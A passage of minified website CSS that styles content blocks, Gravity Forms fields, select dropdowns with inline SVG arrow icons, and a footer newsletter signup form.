(max-width:1112px){.c-block-dsbls .c-block__body{padding:30px 20px}}@media (max-width:575px){.c-block-dsbls .c-block__body{text-align:center}}.c-block-dsbls .c-block__text{color:#fff;font-size:1.8rem;line-height:1.625;margin-bottom:.325em}@media (min-width:1113px){.c-block-dsbls .c-block__text{max-height:0;overflow:hidden;-webkit-transition:max-height var(--base-transition) ease-out;transition:max-height var(--base-transition) ease-out}}@media (min-width:1113px){.c-block-dsbls .c-picture{display:none}}@media (max-width:1112px){.c-block-dsbls .c-picture img{position:absolute;left:0;right:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover;z-index:-1;top:0;bottom:0}}.l-form{--banner-top-padding:10vmin;--banner-bot-padding:10vmin;--pretitle-color:var(--primary-color3);--form-max-width:100%;--h3-font-weight:500;max-width:var(--form-max-width,550px);display:grid;grid-template-areas:"headingF formF" "dataF formF";grid-template-columns:1fr 1fr;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:clamp(34px,3.12vw,60px);row-gap:0;padding-top:var(--banner-top-padding,0);padding-bottom:var(--banner-bot-padding,0)}@media (min-width:1113px){.l-form{--h1-margin-bottom:0;--subtitle-margin-bottom:0}}@media (max-width:1112px){.l-form{grid-template-columns:100%;grid-template-areas:"headingF " " formF" "dataF";gap:20px}}.l-form__content{grid-area:headingF}@media (max-width:1112px){.l-form__content{text-align:center}}.l-form__data{grid-area:dataF}.l-form__form{-webkit-box-shadow:0 4px 105px rgba(0,0,0,.05);box-shadow:0 4px 105px rgba(0,0,0,.05);border-radius:30px;background:var(--secondary-color1);padding:clamp(30px,4.62vh,50px) clamp(40px,3.7vw,70px);position:relative;grid-area:formF}@media (max-width:1112px){.l-form__form{padding:30px 24px}}.l-form__form .c-heading{text-align:center}.l-form__form:before{content:"";background:var(--btn-primary-gradient);position:absolute;width:80%;height:3px;top:0;inset-inline:0;margin-inline:auto}.l-form .c-heading__title span{display:block}.c-form .gfield_error,.c-form .gform_wrapper.gravity-theme .gfield_error{--label-color:var(--validation-error-color);color:var(--label-color)}.c-form .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true],.c-form .gform_wrapper.gravity-theme .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true]{border:var(--input-border-width,1px) solid var(--input-border-color,#666)}.c-form .gfield_label,.c-form .gform_wrapper.gravity-theme .gfield_label,.c-form .gform_wrapper.gravity-theme label,.c-form label{display:block;width:100%;font-size:var(--label-font-size,1.6rem);line-height:var(--label-line-height,1.5);font-weight:var(--label-font-weight,400);color:var(--label-color)}.c-form .gform_drop_area,.c-form .gform_wrapper.gravity-theme .gform_drop_area,.c-form .gform_wrapper.gravity-theme input[type=date],.c-form .gform_wrapper.gravity-theme input[type=email],.c-form .gform_wrapper.gravity-theme input[type=file],.c-form .gform_wrapper.gravity-theme input[type=number],.c-form .gform_wrapper.gravity-theme input[type=phone],.c-form .gform_wrapper.gravity-theme input[type=tel],.c-form .gform_wrapper.gravity-theme input[type=text],.c-form .gform_wrapper.gravity-theme select,.c-form .gform_wrapper.gravity-theme textarea,.c-form input[type=date],.c-form input[type=email],.c-form input[type=file],.c-form input[type=number],.c-form input[type=phone],.c-form input[type=tel],.c-form input[type=text],.c-form select,.c-form textarea{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:100%;padding:var(--input-padding-top-bottom,4px) var(--input-padding-left-right,10px);background:var(--input-background-color,#fff);color:var(--input-color);border:var(--input-border-width,1px) solid var(--input-border-color,#666);border-radius:var(--input-border-radius,5px);font-size:var(--input-font-size,16px);font-weight:var(--input-font-weight,400)}.c-form .gform_drop_area::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme select::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme textarea::-webkit-input-placeholder,.c-form input[type=date]::-webkit-input-placeholder,.c-form input[type=email]::-webkit-input-placeholder,.c-form input[type=file]::-webkit-input-placeholder,.c-form input[type=number]::-webkit-input-placeholder,.c-form input[type=phone]::-webkit-input-placeholder,.c-form input[type=tel]::-webkit-input-placeholder,.c-form input[type=text]::-webkit-input-placeholder,.c-form select::-webkit-input-placeholder,.c-form textarea::-webkit-input-placeholder{color:var(--primary-color1)}.c-form .gform_drop_area::-moz-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme select::-moz-placeholder,.c-form .gform_wrapper.gravity-theme textarea::-moz-placeholder,.c-form input[type=date]::-moz-placeholder,.c-form input[type=email]::-moz-placeholder,.c-form input[type=file]::-moz-placeholder,.c-form input[type=number]::-moz-placeholder,.c-form input[type=phone]::-moz-placeholder,.c-form input[type=tel]::-moz-placeholder,.c-form input[type=text]::-moz-placeholder,.c-form select::-moz-placeholder,.c-form textarea::-moz-placeholder{color:var(--primary-color1)}.c-form .gform_drop_area:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme select:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme textarea:-ms-input-placeholder,.c-form input[type=date]:-ms-input-placeholder,.c-form input[type=email]:-ms-input-placeholder,.c-form input[type=file]:-ms-input-placeholder,.c-form input[type=number]:-ms-input-placeholder,.c-form input[type=phone]:-ms-input-placeholder,.c-form input[type=tel]:-ms-input-placeholder,.c-form input[type=text]:-ms-input-placeholder,.c-form select:-ms-input-placeholder,.c-form textarea:-ms-input-placeholder{color:var(--primary-color1)}.c-form .gform_drop_area::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme select::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme textarea::-ms-input-placeholder,.c-form input[type=date]::-ms-input-placeholder,.c-form input[type=email]::-ms-input-placeholder,.c-form input[type=file]::-ms-input-placeholder,.c-form input[type=number]::-ms-input-placeholder,.c-form input[type=phone]::-ms-input-placeholder,.c-form input[type=tel]::-ms-input-placeholder,.c-form input[type=text]::-ms-input-placeholder,.c-form select::-ms-input-placeholder,.c-form textarea::-ms-input-placeholder{color:var(--primary-color1)}.c-form .gform_drop_area::placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::placeholder,.c-form .gform_wrapper.gravity-theme select::placeholder,.c-form .gform_wrapper.gravity-theme textarea::placeholder,.c-form input[type=date]::placeholder,.c-form input[type=email]::placeholder,.c-form input[type=file]::placeholder,.c-form input[type=number]::placeholder,.c-form input[type=phone]::placeholder,.c-form input[type=tel]::placeholder,.c-form input[type=text]::placeholder,.c-form select::placeholder,.c-form textarea::placeholder{color:var(--primary-color1)}.c-form .gform_drop_area:-webkit-autofill,.c-form .gform_drop_area:-webkit-autofill:focus,.c-form .gform_drop_area:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme .gform_drop_area:-webkit-autofill,.c-form .gform_wrapper.gravity-theme .gform_drop_area:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme .gform_drop_area:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme input[type=date]:-webkit-autofill,.c-form .gform_wrapper.gravity-theme input[type=date]:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme input[type=date]:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme input[type=email]:-webkit-autofill,.c-form .gform_wrapper.gravity-theme input[type=email]:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme input[type=email]:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme input[type=file]:-webkit-autofill,.c-form .gform_wrapper.gravity-theme input[type=file]:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme input[type=file]:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme input[type=number]:-webkit-autofill,.c-form .gform_wrapper.gravity-theme input[type=number]:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme input[type=number]:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme input[type=phone]:-webkit-autofill,.c-form .gform_wrapper.gravity-theme input[type=phone]:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme input[type=phone]:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme input[type=tel]:-webkit-autofill,.c-form .gform_wrapper.gravity-theme input[type=tel]:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme input[type=tel]:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme input[type=text]:-webkit-autofill,.c-form .gform_wrapper.gravity-theme input[type=text]:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme input[type=text]:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme select:-webkit-autofill,.c-form .gform_wrapper.gravity-theme select:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme select:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme textarea:-webkit-autofill,.c-form .gform_wrapper.gravity-theme textarea:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme textarea:-webkit-autofill:hover,.c-form input[type=date]:-webkit-autofill,.c-form input[type=date]:-webkit-autofill:focus,.c-form input[type=date]:-webkit-autofill:hover,.c-form input[type=email]:-webkit-autofill,.c-form input[type=email]:-webkit-autofill:focus,.c-form input[type=email]:-webkit-autofill:hover,.c-form input[type=file]:-webkit-autofill,.c-form input[type=file]:-webkit-autofill:focus,.c-form input[type=file]:-webkit-autofill:hover,.c-form input[type=number]:-webkit-autofill,.c-form input[type=number]:-webkit-autofill:focus,.c-form input[type=number]:-webkit-autofill:hover,.c-form input[type=phone]:-webkit-autofill,.c-form input[type=phone]:-webkit-autofill:focus,.c-form input[type=phone]:-webkit-autofill:hover,.c-form input[type=tel]:-webkit-autofill,.c-form input[type=tel]:-webkit-autofill:focus,.c-form input[type=tel]:-webkit-autofill:hover,.c-form input[type=text]:-webkit-autofill,.c-form input[type=text]:-webkit-autofill:focus,.c-form input[type=text]:-webkit-autofill:hover,.c-form select:-webkit-autofill,.c-form select:-webkit-autofill:focus,.c-form select:-webkit-autofill:hover,.c-form textarea:-webkit-autofill,.c-form textarea:-webkit-autofill:focus,.c-form textarea:-webkit-autofill:hover{border-bottom:var(--input-border-width,1px) solid var(--input-border-color,#666);-webkit-text-fill-color:var(--primary-color1);-webkit-box-shadow:0 0 0 1000px #fff inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}@media (max-width:1112px){.c-form .gform_drop_area,.c-form .gform_wrapper.gravity-theme .gform_drop_area,.c-form .gform_wrapper.gravity-theme input[type=date],.c-form .gform_wrapper.gravity-theme input[type=email],.c-form .gform_wrapper.gravity-theme input[type=file],.c-form .gform_wrapper.gravity-theme input[type=number],.c-form .gform_wrapper.gravity-theme input[type=phone],.c-form .gform_wrapper.gravity-theme input[type=tel],.c-form .gform_wrapper.gravity-theme input[type=text],.c-form .gform_wrapper.gravity-theme select,.c-form .gform_wrapper.gravity-theme textarea,.c-form input[type=date],.c-form input[type=email],.c-form input[type=file],.c-form input[type=number],.c-form input[type=phone],.c-form input[type=tel],.c-form input[type=text],.c-form select,.c-form textarea{font-size:16px}}.c-form .gform_drop_area:active,.c-form .gform_drop_area:focus,.c-form .gform_wrapper.gravity-theme .gform_drop_area:active,.c-form .gform_wrapper.gravity-theme .gform_drop_area:focus,.c-form .gform_wrapper.gravity-theme input[type=date]:active,.c-form .gform_wrapper.gravity-theme input[type=date]:focus,.c-form .gform_wrapper.gravity-theme input[type=email]:active,.c-form .gform_wrapper.gravity-theme input[type=email]:focus,.c-form .gform_wrapper.gravity-theme input[type=file]:active,.c-form .gform_wrapper.gravity-theme input[type=file]:focus,.c-form .gform_wrapper.gravity-theme input[type=number]:active,.c-form .gform_wrapper.gravity-theme input[type=number]:focus,.c-form .gform_wrapper.gravity-theme input[type=phone]:active,.c-form .gform_wrapper.gravity-theme input[type=phone]:focus,.c-form .gform_wrapper.gravity-theme input[type=tel]:active,.c-form .gform_wrapper.gravity-theme input[type=tel]:focus,.c-form .gform_wrapper.gravity-theme input[type=text]:active,.c-form .gform_wrapper.gravity-theme input[type=text]:focus,.c-form .gform_wrapper.gravity-theme select:active,.c-form .gform_wrapper.gravity-theme select:focus,.c-form .gform_wrapper.gravity-theme textarea:active,.c-form .gform_wrapper.gravity-theme textarea:focus,.c-form input[type=date]:active,.c-form input[type=date]:focus,.c-form input[type=email]:active,.c-form input[type=email]:focus,.c-form input[type=file]:active,.c-form input[type=file]:focus,.c-form input[type=number]:active,.c-form input[type=number]:focus,.c-form input[type=phone]:active,.c-form input[type=phone]:focus,.c-form input[type=tel]:active,.c-form input[type=tel]:focus,.c-form input[type=text]:active,.c-form input[type=text]:focus,.c-form select:active,.c-form select:focus,.c-form textarea:active,.c-form textarea:focus{--input-border-color:var(--primary-color4);outline:0;border-color:var(--input-border-color)}.c-form .gform_drop_area.wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme .gform_drop_area.wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme input[type=date].wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme input[type=email].wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme input[type=file].wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme input[type=number].wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme input[type=phone].wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme input[type=tel].wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme input[type=text].wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme select.wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme textarea.wpcf7-not-valid,.c-form input[type=date].wpcf7-not-valid,.c-form input[type=email].wpcf7-not-valid,.c-form input[type=file].wpcf7-not-valid,.c-form input[type=number].wpcf7-not-valid,.c-form input[type=phone].wpcf7-not-valid,.c-form input[type=tel].wpcf7-not-valid,.c-form input[type=text].wpcf7-not-valid,.c-form select.wpcf7-not-valid,.c-form textarea.wpcf7-not-valid{border-color:var(--validation-error-color)}.c-form .gform_drop_area::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme select::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme textarea::-webkit-input-placeholder,.c-form input[type=date]::-webkit-input-placeholder,.c-form input[type=email]::-webkit-input-placeholder,.c-form input[type=file]::-webkit-input-placeholder,.c-form input[type=number]::-webkit-input-placeholder,.c-form input[type=phone]::-webkit-input-placeholder,.c-form input[type=tel]::-webkit-input-placeholder,.c-form input[type=text]::-webkit-input-placeholder,.c-form select::-webkit-input-placeholder,.c-form textarea::-webkit-input-placeholder{font-weight:400;color:var(--label-color)}.c-form .gform_drop_area::-moz-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme select::-moz-placeholder,.c-form .gform_wrapper.gravity-theme textarea::-moz-placeholder,.c-form input[type=date]::-moz-placeholder,.c-form input[type=email]::-moz-placeholder,.c-form input[type=file]::-moz-placeholder,.c-form input[type=number]::-moz-placeholder,.c-form input[type=phone]::-moz-placeholder,.c-form input[type=tel]::-moz-placeholder,.c-form input[type=text]::-moz-placeholder,.c-form select::-moz-placeholder,.c-form textarea::-moz-placeholder{font-weight:400;color:var(--label-color)}.c-form .gform_drop_area:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme select:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme textarea:-ms-input-placeholder,.c-form input[type=date]:-ms-input-placeholder,.c-form input[type=email]:-ms-input-placeholder,.c-form input[type=file]:-ms-input-placeholder,.c-form input[type=number]:-ms-input-placeholder,.c-form input[type=phone]:-ms-input-placeholder,.c-form input[type=tel]:-ms-input-placeholder,.c-form input[type=text]:-ms-input-placeholder,.c-form select:-ms-input-placeholder,.c-form textarea:-ms-input-placeholder{font-weight:400;color:var(--label-color)}.c-form .gform_drop_area::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme select::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme textarea::-ms-input-placeholder,.c-form input[type=date]::-ms-input-placeholder,.c-form input[type=email]::-ms-input-placeholder,.c-form input[type=file]::-ms-input-placeholder,.c-form input[type=number]::-ms-input-placeholder,.c-form input[type=phone]::-ms-input-placeholder,.c-form input[type=tel]::-ms-input-placeholder,.c-form input[type=text]::-ms-input-placeholder,.c-form select::-ms-input-placeholder,.c-form textarea::-ms-input-placeholder{font-weight:400;color:var(--label-color)}.c-form .gform_drop_area::placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::placeholder,.c-form .gform_wrapper.gravity-theme select::placeholder,.c-form .gform_wrapper.gravity-theme textarea::placeholder,.c-form input[type=date]::placeholder,.c-form input[type=email]::placeholder,.c-form input[type=file]::placeholder,.c-form input[type=number]::placeholder,.c-form input[type=phone]::placeholder,.c-form input[type=tel]::placeholder,.c-form input[type=text]::placeholder,.c-form select::placeholder,.c-form textarea::placeholder{font-weight:400;color:var(--label-color)}.c-form .gform_drop_area[aria-invalid=true],.c-form .gform_wrapper.gravity-theme .gform_drop_area[aria-invalid=true],.c-form .gform_wrapper.gravity-theme input[type=date][aria-invalid=true],.c-form .gform_wrapper.gravity-theme input[type=email][aria-invalid=true],.c-form .gform_wrapper.gravity-theme input[type=file][aria-invalid=true],.c-form .gform_wrapper.gravity-theme input[type=number][aria-invalid=true],.c-form .gform_wrapper.gravity-theme input[type=phone][aria-invalid=true],.c-form .gform_wrapper.gravity-theme input[type=tel][aria-invalid=true],.c-form .gform_wrapper.gravity-theme input[type=text][aria-invalid=true],.c-form .gform_wrapper.gravity-theme select[aria-invalid=true],.c-form .gform_wrapper.gravity-theme textarea[aria-invalid=true],.c-form input[type=date][aria-invalid=true],.c-form input[type=email][aria-invalid=true],.c-form input[type=file][aria-invalid=true],.c-form input[type=number][aria-invalid=true],.c-form input[type=phone][aria-invalid=true],.c-form input[type=tel][aria-invalid=true],.c-form input[type=text][aria-invalid=true],.c-form select[aria-invalid=true],.c-form textarea[aria-invalid=true]{--input-border-color:var(--validation-error-color)}.c-form .gform_wrapper.gravity-theme textarea,.c-form textarea{height:120px;max-height:160px;min-height:60px;padding-top:calc(var(--input-padding-top-bottom,4px) * 1)}@media (max-width:1112px){.c-form .gform_wrapper.gravity-theme textarea,.c-form textarea{max-height:140px}}.c-form .gform_wrapper.gravity-theme .select2-container--default .select2-selection--single,.c-form .gform_wrapper.gravity-theme select,.c-form .select2-container--default .select2-selection--single,.c-form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;padding:12px 22px 12px 12px;border-radius:90px;position:relative;background-image:url("data:image/svg+xml,%3Csvg width='16' height='9' viewBox='0 0 16 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.29289 8.20711C7.68342 8.59763 8.31658 8.59763 8.70711 8.20711L15.0711 1.84315C15.4616 1.45262 15.4616 0.819457 15.0711 0.428932C14.6805 0.0384081 14.0474 0.0384081 13.6569 0.428932L8 6.08579L2.34315 0.428932C1.95262 0.0384075 1.31946 0.0384075 0.928932 0.428932C0.538408 0.819456 0.538408 1.45262 0.928932 1.84315L7.29289 8.20711ZM7 6L7 7.5L9 7.5L9 6L7 6Z' fill='%239BAFBE'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:12px;background-position:calc(100% - 20px) 50%}@media (max-width:1112px){.c-form .gform_wrapper.gravity-theme .select2-container--default .select2-selection--single,.c-form .gform_wrapper.gravity-theme select,.c-form .select2-container--default .select2-selection--single,.c-form select{background-position:calc(94% - 6px) 50%}}.c-form .gform_wrapper.gravity-theme .select2-selection__arrow,.c-form .select2-selection__arrow{display:none}.c-form__row{width:100%;margin-bottom:var(--form-row-margin-top-bottom)}@media (min-width:768px){.c-form__row{display:grid;grid-auto-flow:column;grid-gap:var(--form-row-margin-top-bottom)}}.c-form__item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.c-form__embed iframe{max-width:100%}.c-form p.gform_required_legend{display:none}.c-map-iframe iframe{width:100%;max-width:100%}.site-footer{--h4-margin-bottom:0}@media (max-width:1112px){.site-footer{text-align:center;margin-inline:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.site-footer .footer__newsletter{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1113px){.site-footer .footer__newsletter{display:grid;grid-template-columns:clamp(200px,24vw,338px) 1fr;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:22px}.site-footer .footer__newsletter .newsletter_content{width:100%;margin:0 0 0;padding:0 0}.site-footer .footer__newsletter .gfield_description.validation_message.gfield_validation_message{position:absolute}}@media (max-width:1112px){.site-footer .footer__newsletter .-h4{--h4-font-size:2.1rem}}.site-footer .c-newsletter{width:100%}@media (min-width:1113px){.site-footer .c-newsletter{width:100%}}@media (max-width:1112px){.site-footer .c-newsletter{margin-inline:auto;max-width:clamp(300px,25vw,480px)}}.site-footer .gform-body.gform_body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.site-footer .gform_fields{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-footer .gform_wrapper.gravity-theme{--input-border-color:var(--secondary-color1)}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2){grid-column:span 12}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input{height:60px;-webkit-padding-start:28px;padding-inline-start:28px;background-color:var(--secondary-color1);border-radius:90px;overflow:hidden}@media (max-width:1112px){.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input{height:auto}}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input:-webkit-autofill,.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input:-webkit-autofill:focus,.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input:-webkit-autofill:hover{border-bottom:var(--input-border-width,1px) solid var(--input-border-color,#666);-webkit-text-fill-color:var(--primary-color1);-webkit-box-shadow:0 0 0 1000px #fff inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input::-webkit-input-placeholder{font-size:16px;color:var(--primary-color1)}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input::-moz-placeholder{font-size:16px;color:var(--primary-color1)}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input:-ms-input-placeholder{font-size:16px;color:var(--primary-color1)}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input::-ms-input-placeholder{font-size:16px;color:var(--primary-color1)}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(2) input::placeholder{font-size:16px;color:var(--primary-color1)}.site-footer .gform_wrapper.gravity-theme .gfield.gfield--width-half.gfield_visibility_visible:nth-child(3){position:absolute}.site-footer .gform_wrapper.gravity-theme #field_submit,.site-footer .gform_wrapper.gravity-theme .gform_footer{width:54px;right:3px;top:0;bottom:auto;height:calc(100% - 0px);padding:0}.site-footer .gform_wrapper.gravity-theme #field_submit input,.site-footer .gform_wrapper.gravity-theme .gform_footer input{font-size:0;border:none;margin-bottom:auto;height:100%;max-height:60px;width:54px;border-radius:50%;background-color:transparent;background-image:url("data:image/svg+xml,%3Csvg width='23' height='16' viewBox='0 0 23 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M22.7071 8.70711C23.0976 8.31658 23.0976 7.68342 22.7071 7.2929L16.3431 0.928934C15.9526 0.538409 15.3195 0.538409 14.9289 0.928933C14.5384 1.31946 14.5384 1.95262 14.9289 2.34315L20.5858 8L14.9289 13.6569C14.5384 14.0474 14.5384 14.6805 14.9289 15.0711C15.3195 15.4616 15.9526 15.4616 16.3431 15.0711L22.7071 8.70711ZM-8.74228e-08 9L22 9L22 7L8.74228e-08 7L-8.74228e-08 9Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:22px;background-position:50%;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in;transition:all .3s 